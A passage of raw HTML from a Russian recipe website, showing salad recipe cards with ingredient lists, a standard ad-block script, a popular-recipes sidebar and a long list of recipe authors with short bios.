															<li>Салат листовой </li>
															<li>Огурец </li>
															<li>Сыр Бри</li>
															<li>Фисташки</li>
															<li>Базилик свежий</li>
															<li>Масло оливковое</li>
															<li>Бальзамик</li>
															<li>Чёрный молотый перец</li>
															<li>Соль</li>
											</ul>
				<div class="arrow"></div>
				<div class="ingredients__trigger--mobile"></div>
	        </div>
	        	</div>
		<div class="recipe">
	    <a href="/recipes/detail/salat_iz_fasoli_s_ovoshchami/">
	        <div class="recipe__image">
	            <!--570x570-->
	            	                <div class="img-list--left" style="background-image:url(/upload/resize_cache/iblock/988/570_570_2/9884170dc91b728b3af56ba0697d8059.jpg); background-size: cover;">
	                </div>
	            	            	                <div class="img-list--right" style="background-image:url(/upload/resize_cache/iblock/78d/570_570_2/78d08e6b4e08066f1caaba333340076b.jpg); background-size: cover;">
	                </div>
	            	            <img class="img-list--center" src="/upload/resize_cache/iblock/d10/570_570_2/d10a2d39b0aebde358182b413e17cbcb.jpg" alt="Салат из фасоли с овощами">
	            <span class="badge badge-author">ЕШ</span>
	        </div>
        </a>
	        <div class="h3 title recipe__title">
                <a href="/recipes/detail/salat_iz_fasoli_s_ovoshchami/">Салат из фасоли с овощами</a>
            </div>
	        <div class="recipe__text">
	            <div>Автор: <strong>Елена Шашкина</strong></div>
	            <!-- <div>Дата публикации: <strong>19.06.2020</strong></div> -->
	        </div>
	        <div class="meta meta--sticked recipe__meta">
	            <div class="meta__content">
	                до 30 мин	            </div>
	        </div>
	        			<div class="ingredients__trigger">Cостав</div>
							        <div class="recipe__ingredients ingredients__popup">
				<div class="ingredients__title">Салат из фасоли с овощами</div>
				<p>Состав:</p>
				<ul class="ingredients__list">
													<li>Фасоль конс. </li>
															<li>Огурец</li>
															<li>Помидоры черри </li>
															<li>Лук репчатый </li>
															<li>Масло оливковое </li>
															<li>Лимонный сок </li>
															<li>Горчица</li>
															<li>Чеснок</li>
															<li>Сумах (по желанию) </li>
															<li>Соль, перец</li>
															<li>Петрушка (или кинза) </li>
											</ul>
				<div class="arrow"></div>
				<div class="ingredients__trigger--mobile"></div>
	        </div>
	        	</div>
		<div class="recipe">
	    <a href="/recipes/detail/salat_nisuaz_s_konservirovannym_tuntsom/">
	        <div class="recipe__image">
	            <!--570x570-->
	            	                <div class="img-list--left" style="background-image:url(/upload/resize_cache/iblock/6bc/570_570_2/6bcefc5f4e1b025d526bf51417f81224.jpeg); background-size: cover;">
	                </div>
	            	            	                <div class="img-list--right" style="background-image:url(/upload/resize_cache/iblock/e6a/570_570_2/e6aff92cb97063df685cc902c9b06186.jpeg); background-size: cover;">
	                </div>
	            	            <img class="img-list--center" src="/upload/resize_cache/iblock/1ab/570_570_2/1ab02eca9592ba6c705962e0b1de7cf4.jpeg" alt="Салат &quot;Нисуаз&quot; с консервированным тунцом">
	            <span class="badge badge-author">МК</span>
	        </div>
        </a>
	        <div class="h3 title recipe__title">
                <a href="/recipes/detail/salat_nisuaz_s_konservirovannym_tuntsom/">Салат &quot;Нисуаз&quot; с консервированным тунцом</a>
            </div>
	        <div class="recipe__text">
	            <div>Автор: <strong>Мария Кащенко</strong></div>
	            <!-- <div>Дата публикации: <strong>23.05.2020</strong></div> -->
	        </div>
	        <div class="meta meta--sticked recipe__meta">
	            <div class="meta__content">
	                до 30 мин	            </div>
	        </div>
	        			<div class="ingredients__trigger">Cостав</div>
							        <div class="recipe__ingredients ingredients__popup">
				<div class="ingredients__title">Салат &quot;Нисуаз&quot; с консервированным тунцом</div>
				<p>Состав:</p>
				<ul class="ingredients__list">
													<li>Тунец консервированный</li>
															<li>Ассорти салатных листьев </li>
															<li>Картофель </li>
															<li>Яйца перепелиные </li>
															<li>Томаты черри</li>
															<li>Лук красный</li>
															<li>Масло оливковое </li>
															<li>Уксус винный </li>
															<li>Горчица зернистая</li>
															<li>Чеснок </li>
															<li>Сок лимона </li>
											</ul>
				<div class="arrow"></div>
				<div class="ingredients__trigger--mobile"></div>
	        </div>
	        	</div>
	
        </div>
    </div>
<div class="sidebar">
        <div class="sidebar__yandex-ad">
        <!-- Yandex.RTB R-A-2141211-6 -->
        <div id="yandex_rtb_R-A-2141211-6"></div>
        <script>
        window.yaContextCb.push(() => {
            Ya.Context.AdvManager.render({
                "blockId": "R-A-2141211-6",
                "renderTo": "yandex_rtb_R-A-2141211-6"
            })
        })
        </script>
    </div>
        
<!-- Блок в сайдбаре - Популярные рецепты -->

<div class="widget">
    <div class="h2 title widget__title">
        <a href="/recipes/?type=popular">Популярные рецепты</a>
    </div>
    <div class="slider slider-sidebar widget__slider">
                    <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/recipes/detail/tykvennyy_krem_sup/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/iblock/bd6/116_116_2/bd6638e13132a7f773313428d9acd0aa.jpg" alt="Тыквенный крем-суп">
                        <span class="badge badge-author">ЮЯ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/recipes/detail/tykvennyy_krem_sup/">Тыквенный крем-суп</a>
                </div>
				<div class="author__text">
                    Прекрасный осенний суп-пюре из тыквы, получается нежным, пряным и ароматным. Можно подавать с тыквенными семечками, гренками или обжаренным беконом....                </div>
            </div>
                    <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/recipes/detail/brauni_shokoladnyy_klassicheskiy/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/iblock/138/116_116_2/1389596edafb88c11d496b310ba01b68.jpeg" alt="Брауни шоколадный классический">
                        <span class="badge badge-author">ЕС</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/recipes/detail/brauni_shokoladnyy_klassicheskiy/">Брауни шоколадный классический</a>
                </div>
				<div class="author__text">
                    Брауни – вкуснейшее пирожное с ярким и насыщенным шоколадным вкусом, плотной корочкой и влажной, слегка тягучей консистенцией внутри. Его можно...                </div>
            </div>
                    <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/recipes/detail/merengovyy_rulet/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/iblock/e6d/116_116_2/e6da6b07f0ffcc818d0389ba62283590.png" alt="Меренговый рулет">
                        <span class="badge badge-author">ЕС</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/recipes/detail/merengovyy_rulet/">Меренговый рулет</a>
                </div>
				<div class="author__text">
                    Меренговый рулет с нежным сливочным кремом - простой и красивый рецепт для праздничного десертного стола!                 </div>
            </div>
                    <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/recipes/detail/bulochki_cinnabon/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/iblock/6d9/116_116_2/6d9473e307f5e141c663231d1bb28615.jpg" alt="Булочки Синнабон/Cinnabon">
                        <span class="badge badge-author">ЕС</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/recipes/detail/bulochki_cinnabon/">Булочки Синнабон/Cinnabon</a>
                </div>
				<div class="author__text">
                    Булочки синнабон - это нежнейшая выпечка с корицей, залитая сливочным кремом, и это однозначно не для слабовольных людей, потому как ограничиться...                </div>
            </div>
                    <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/recipes/detail/tiramisu_klassicheskiy/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/iblock/f7e/116_116_2/f7ee489701c4059f3630e68b8f82064b.jpg" alt="Тирамису классический">
                        <span class="badge badge-author">ЮД</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/recipes/detail/tiramisu_klassicheskiy/">Тирамису классический</a>
                </div>
				<div class="author__text">
                    Тирамису - божественный итальянский десерт! Очень вкусный, очень воздушный и очень нежный. Он просто тает во рту и не оставляет никого равнодушным....                </div>
            </div>
            </div>
</div>
            <div class="widget">
    <div class="h2 title widget__title">
        <a href="/authors/">Авторы</a>
    </div>
    <div class="slider slider-sidebar widget__slider">
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/1/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/f72/116_116_2/f728d6c0a19bf6e0a3130ec86fb396c1.jpg" alt="Мария Чепик">
                        <span class="badge badge-author">МЧ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/1/">Мария Чепик</a>
                </div>
                <div class="author__text">
					Еда, приготовленная дома с любовью - это больше, чем просто вкусный обед или ужин. Это ваш рецепт домашнего очага.                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/68/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/b6c/116_116_2/b6c5594d0f78dc6d80baad07b4518ffa.jpg" alt="Юлия Дьячкова">
                        <span class="badge badge-author">ЮД</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/68/">Юлия Дьячкова</a>
                </div>
                <div class="author__text">
					Привет! Меня зовут Юля и кулинария это моя страсть! 

Уже несколько лет веду кулинарный блог juliacookbook.ru, где делюсь любимыми рецептами.

На ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/184/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/5b1/116_116_2/5b16f44f1212363379e4e34a5c51933a.jpg" alt="Karuna Volodina">
                        <span class="badge badge-author">KaVo</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/184/">Karuna Volodina</a>
                </div>
                <div class="author__text">
					Нескучные и проверенные веган рецепты                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/440/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/014/116_116_2/0146280b444ac2dbaba51c497c8024f1.jpeg" alt="Ольга Атькова">
                        <span class="badge badge-author">ОА</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/440/">Ольга Атькова</a>
                </div>
                <div class="author__text">
					Работаю шоколатье,
занимаюсь коммерческой фуд-фотосъемкой,
являюсь автором рецептов                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/55/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/06b/116_116_2/06b16075e9a50be8f6c33d9ee2a2d1c1.jpg" alt="Анна Каранда">
                        <span class="badge badge-author">АК</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/55/">Анна Каранда</a>
                </div>
                <div class="author__text">
					Я -Анна Каранда, вдохновленная вкусной и красивой едой. По образованию художник-дизайнер. Кулинария и фотография всегда были моими большими ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/59/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/9c2/116_116_2/9c2da2fa692ba272d867e5acde98321d.jpg" alt="Иван Тишкин">
                        <span class="badge badge-author">ИТ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/59/">Иван Тишкин</a>
                </div>
                <div class="author__text">
					Больше 7 лет работал в Swissotel Красные Холмы, возглавлял кухню бара-ресторана &quot;Сити Спейс&quot; и &quot;Акапелла&quot;. Сейчас готовлю на ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/60/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/ac4/116_116_2/ac40239005a878a522d5331fa3735bc0.jpg" alt="Надежда Такташкина">
                        <span class="badge badge-author">НТ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/60/">Надежда Такташкина</a>
                </div>
                <div class="author__text">
					Привет! Давайте знакомиться. На связи вдохновляющий кондитер
Надежда Такташкина! Да-да, именно так меня называют.

Вот 3 причины, почему со мной ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/61/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/036/116_116_2/03608c308bd1932ce5a9a5d4fd7f83b2.png" alt="Анастасия Зурабова">
                        <span class="badge badge-author">АЗ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/61/">Анастасия Зурабова</a>
                </div>
                <div class="author__text">
					Журналист, фуд-фотограф, автор бестселлеров «Начни с десерта!», «Выпей меня! Домашние наливки», «В» – значит выпечка!», «Бабушка знает лучше»                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/62/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/bb0/116_116_2/bb09473f5a967ed4fc34a3075351912d.png" alt="Серж Кузнецов">
                        <span class="badge badge-author">СК</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/62/">Серж Кузнецов</a>
                </div>
                <div class="author__text">
					Для меня вкусная еда
- огромная составляющая жизни, а приготовление пищи - настоящая магия
объединения, и чем &laquo;вкуснее колдовство&raquo;, тем ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/63/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/ee7/116_116_2/ee74f720d9c7b3b74ed0c0a9ffbeb8ce.jpg" alt="Иван Чупов">
                        <span class="badge badge-author">ИЧ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/63/">Иван Чупов</a>
                </div>
                <div class="author__text">
					Юный кондитер, финалист телепроекта
«Мастер-Шеф.Дети». В свои 13 лет Ваня уже является основателем домашней
кондитерской Little Cake Moscow, имеет ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/64/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/967/116_116_2/9679148d6a6df5a979050475a9ac7b9c.jpg" alt="Анна Фоменко">
                        <span class="badge badge-author">АФ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/64/">Анна Фоменко</a>
                </div>
                <div class="author__text">
					У меня, как и у всех, есть только 24 часа в сутках, большую часть из которых я предпочитаю тратить на свою семью. В остальное время я люблю гулять, ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/65/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/aa6/116_116_2/aa69dd718ca4954c4bac1aa37cd5677b.JPG" alt="Елена Фит">
                        <span class="badge badge-author">ЕФ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/65/">Елена Фит</a>
                </div>
                <div class="author__text">
					Я - Елена! Безумно люблю есть, а есть любит меня!) Но,как и все девушки,я хочу
быть стройной. И, знаете,я нашла выход - я готовлю правильные ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/66/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/666/116_116_2/666e243ca65fd179f833ffdc78d64bcd.jpeg" alt="Елена Данилушкина">
                        <span class="badge badge-author">ЕД</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/66/">Елена Данилушкина</a>
                </div>
                <div class="author__text">
					Родилась и живу в красивом
подмосковном городе Коломна. У меня двое очаровательных детишек и любящий муж.
Поэтому очень важно угодить всем и ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/67/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/bbb/116_116_2/bbbf9c30c7304797de0645d8764ff61d.jpg" alt="Мария Карих">
                        <span class="badge badge-author">МК</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/67/">Мария Карих</a>
                </div>
                <div class="author__text">
					Я обожаю путешествовать, готовить и
фотографировать! А ещё, я увлекаюсь спортом и веду здоровый образ жизни. Готовлю полезные блюда, без вредных ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/76/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/a34/116_116_2/a348c66f74c03a6d7164704a140fde43.jpg" alt="Валентина Маслова">
                        <span class="badge badge-author">ВМ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/76/">Валентина Маслова</a>
                </div>
                <div class="author__text">
					В моей жизни не так много увлечений, но, пожалуй, два самых главных из них - это кулинария и фотография. А в последнее время они так тесно ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/83/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/aa3/116_116_2/aa3b2e6b9d3dc5d59648b065e0e1e168.jpeg" alt="Дарья Салити">
                        <span class="badge badge-author">ДС</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/83/">Дарья Салити</a>
                </div>
                <div class="author__text">
					Очень люблю печь и готовить торты и десерты, причем стараюсь прорабатывать рецепты с уменьшенным количеством сахара и жира. Не придерживаюсь никаких ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/84/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/864/116_116_2/8649f71d6162d5fe0189e33ce25c4c80.jpg" alt="Дарья Устинова">
                        <span class="badge badge-author">ДУ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/84/">Дарья Устинова</a>
                </div>
                <div class="author__text">
					Я убеждена, что готовить можно с творческим настроем и легкостью, с удовольствием, без точных рецептов и правил, самим придумывать новые сочетания ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/85/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/b68/116_116_2/b681a33eb2ad379a2c0744078b7d12c1.jpg" alt="Алена Синицына">
                        <span class="badge badge-author">АС</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/85/">Алена Синицына</a>
                </div>
                <div class="author__text">
					  
Фудфотограф-фотохудожник, страстно влюбленная в свое дело и в красоту! Автор сказочных кадров, поклонник вкусной еды и несложных рецептов, ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/86/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/fa7/116_116_2/fa70fd56c2a4d16b3560b6188aa98833.jpg" alt="Елизавета Богомазова">
                        <span class="badge badge-author">ЕБ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/86/">Елизавета Богомазова</a>
                </div>
                <div class="author__text">
					Готовлю не только по рецептам из книг и блокнотов моих мамы и бабушек, но и сама разрабатываю рецепты. Сейчас мне чрезвычайно интересна тема блюд и ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/87/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/0b5/116_116_2/0b5faac61c52a4c7abd2ecd274a8ea41.jpg" alt="Марина Прусс">
                        <span class="badge badge-author">МП</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/87/">Марина Прусс</a>
                </div>
                <div class="author__text">
					Если в омут, то с головой. Так можно охарактеризовать легко увлекающую натуру, как я.
Кулинарное вдохновение дарят сами ингредиенты: аромат ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/88/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/0b3/116_116_2/0b3ba367beeacb04e41a71fef6d0ba58.jpg" alt="Наташа Сеченова">
                        <span class="badge badge-author">НС</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/88/">Наташа Сеченова</a>
                </div>
                <div class="author__text">
					Фотограф по жизни и кулинар в душе. Считаю самым важным душевность. Любое дело нужно делать с душой и удовольствием, а не ради денег и славы. И еще, ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/89/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/f76/116_116_2/f7680ca2cdcfa575a501b5a3b5a42d01.jpg" alt="Татьяна Буробина">
                        <span class="badge badge-author">ТБ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/89/">Татьяна Буробина</a>
                </div>
                <div class="author__text">
					Привет! Я - Татьяна, жена и мама, кулинар и фуд-блогер по призванию, экономист по первому образованию, управленец по профессии. В приготовлении еды ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/90/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/d19/116_116_2/d19e3fbfdfb1cc2324bd7f67a2275b3b.jpg" alt="Ольга Аветисьянц">
                        <span class="badge badge-author">ОА</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/90/">Ольга Аветисьянц</a>
                </div>
                <div class="author__text">
					Мастер выпечки и красивых снимков. Делюсь рецептами с вами!                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/91/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/2d0/116_116_2/2d0dc7593537e2de07a66a82679f5197.jpg" alt="Мария Малаканова">
                        <span class="badge badge-author">ММ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/91/">Мария Малаканова</a>
                </div>
                <div class="author__text">
					Удивительно, но до 24 лет я не готовила ничего сложнее бутерброда. Тогда все было по-другому и я была абсолютно другой: на 40 кг больше чем ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/92/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/72c/116_116_2/72cba389191ca1e57ad4c46f15f325f5.JPG" alt="Екатерина Шеденкова">
                        <span class="badge badge-author">ЕШ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/92/">Екатерина Шеденкова</a>
                </div>
                <div class="author__text">
					Меня зовут Екатерина. Родилась и выросла в Минске. Сколько себя помню - всегда увлекалась фотографией.  В последнее время меня очень увлекла фуд ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/93/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/ed2/116_116_2/ed23a46477f5a90edf1459e923b23b31.jpg" alt="Наталья Трофимовская">
                        <span class="badge badge-author">НТ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/93/">Наталья Трофимовская</a>
                </div>
                <div class="author__text">
					                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/94/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/436/116_116_2/436ad15bb38ee4045d1cd8a8f30c7ac5.JPG" alt="Елена Юркевич">
                        <span class="badge badge-author">ЕЮ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/94/">Елена Юркевич</a>
                </div>
                <div class="author__text">
					Я - Елена Юркевич, увлечённый кондитер-кулинар и  фудфотограф. Люблю готовить несложные блюда из доступных продуктов. Очень люблю печь домашний хлеб ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/95/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/dd6/116_116_2/dd63e4ecff56a2f95bb79d796c3bbc7c.jpg" alt="Антонина Тимофеева">
                        <span class="badge badge-author">АТ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/95/">Антонина Тимофеева</a>
                </div>
                <div class="author__text">
					Я – художница! Ах да , ещё и домохозяйка.
Имея большую и дружную семью, много времени провожу на кухне. Звучит не так романтично? Возможно.
Но ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/98/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/b39/116_116_2/b392c94730f730fb2226e3c9a3e95ee0.png" alt="Елена Жукова">
                        <span class="badge badge-author">ЕЖ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/98/">Елена Жукова</a>
                </div>
                <div class="author__text">
					Живу в Париже. Собираю традиционные французские рецепты. С удовольствием делюсь ими с вами!                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/106/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/cac/116_116_2/cac794b11489578ab4e2349efec200d2.JPG" alt="Елена Риус-Лим">
                        <span class="badge badge-author">ЕР</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/106/">Елена Риус-Лим</a>
                </div>
                <div class="author__text">
					Директор по развитию проекта FoodMood.ru. 
Путешественница и искатель чудес! 
Готовлю блюда с перчинкой :D
                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/107/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/cc5/116_116_2/cc55e0edfbf84778406ba900af77ca8a.jpg" alt="Максим Краснов">
                        <span class="badge badge-author">МК</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/107/">Максим Краснов</a>
                </div>
                <div class="author__text">
					Для меня еда - настоящее искусство. А смотря на искусство через объектив я ощущаю настоящее счастье и свободу! Кажется, я влюблён и это взаимно.


                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/108/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/877/116_116_2/877f7a7666c324e52dcee68049d89db1.png" alt="Дарья Шунулина">
                        <span class="badge badge-author">ДШ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/108/">Дарья Шунулина</a>
                </div>
                <div class="author__text">
					Меня зовут Дарья. Я родилась в Ленинграде, а живу в Санкт-Петербурге. Сколько себя помню, всегда любила вкусно покушать, особенно то, что готовила ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/110/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/04c/116_116_2/04c249641641e7f0b643ac42df81a039.jpeg" alt="Виктория Абрамова">
                        <span class="badge badge-author">ВА</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/110/">Виктория Абрамова</a>
                </div>
                <div class="author__text">
					Всем привет!

Меня зовут Виктория и я просто не умею жить без <a href="/recipes/sladosti/deserty/">выпечки</a>! 

Готовлю каждый день и не устаю. ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/128/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/2df/116_116_2/2dfdb2a8584ed43da9973dfb7534e629.jpeg" alt="Валерия Каширская">
                        <span class="badge badge-author">ВК</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/128/">Валерия Каширская</a>
                </div>
                <div class="author__text">
					Мое увлечение выпечкой и фудфотографией началось после 18 лет. Вдохновившись своей подругой, домашним кондитером, мне захотелось радовать сладкой ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/132/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/da2/116_116_2/da200c975dcb33a6c95fd536c74f0412.jpg" alt="Оксана Грабарук">
                        <span class="badge badge-author">ОГ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/132/">Оксана Грабарук</a>
                </div>
                <div class="author__text">
					Я - мама пятерых чудесных малышей и жена одного прекрасного мужа :). Кулинария для меня не просто обязанность, это скорее проявление любви и заботы о ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/134/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/0dd/116_116_2/0dd1c64ebfe3f78a7081b98ab5dd4934.jpeg" alt="Юлия Мухачева">
                        <span class="badge badge-author">ЮМ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/134/">Юлия Мухачева</a>
                </div>
                <div class="author__text">
					Привет! Мои рецепты очень простые и понятные, поэтому доступны каждому! А еще я - фуд-фотограф, которого вдохновляет вкусная атмосферная фотография. ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/139/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/788/116_116_2/788c0a9924dc5b9962a9bd858587c5f8.JPG" alt="Оксана Янченко">
                        <span class="badge badge-author">ОЯ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/139/">Оксана Янченко</a>
                </div>
                <div class="author__text">
					Неисправимый кулинар и экспериментатор на кухне. Готовлю с лёгкостью, любовью и душой!
Считаю что в блюде важен не только вкус, но и внешний вид. ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/145/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/a94/116_116_2/a9479aca45c4d72258b4578227315b1a.jpg" alt="Ольга Чамаровская">
                        <span class="badge badge-author">ОЧ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/145/">Ольга Чамаровская</a>
                </div>
                <div class="author__text">
					Привет!   Я люблю готовить и фотографировать. 
Считаю, что еда обязательно должна быть красивой, вкусной и разнообразной. 
Люблю готовить ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/155/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/084/116_116_2/084554bd08c66a1960a0c41e5255c27c.jpeg" alt="Ирина Приходько">
